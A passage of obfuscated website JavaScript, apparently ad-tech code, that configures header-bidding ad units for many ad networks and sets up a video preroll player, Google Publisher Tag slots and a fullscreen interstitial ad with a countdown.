},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return 